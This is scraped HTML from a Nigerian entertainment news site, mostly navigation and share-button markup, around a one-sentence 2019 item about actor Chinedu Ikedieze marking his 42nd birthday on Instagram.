src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/celebrities-news/"><span class="mvp-post-cat left">CELEBRITIES NEWS</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-12-12">December 12, 2019</time></span>
										<meta itemprop="dateModified" content="2019-12-12 3:39 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="696" height="690" src="https://blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=696%2C690&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=300%2C297&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=424%2C420&amp;ssl=1 424w" sizes="(max-width: 696px) 100vw, 696px" data-attachment-id="5399" data-permalink="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/img_20191212_160359_734-696x690/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=696%2C690&amp;ssl=1" data-orig-size="696,690" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191212_160359_734-696&amp;#215;690" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=300%2C297&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?fit=696%2C690&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=696%2C600&#038;ssl=1">
												<meta itemprop="width" content="696">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/&amp;t=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday -&amp;url=https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=696%2C600&#038;ssl=1&amp;description=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/&amp;t=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday -&amp;url=https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=696%2C600&#038;ssl=1&amp;description=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_5398" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">Veteran Nollywood actor, Chinedu Ikedieze has taken to instagram to celebrate himself and to show gratitude to God for adding another year to his years.</p>
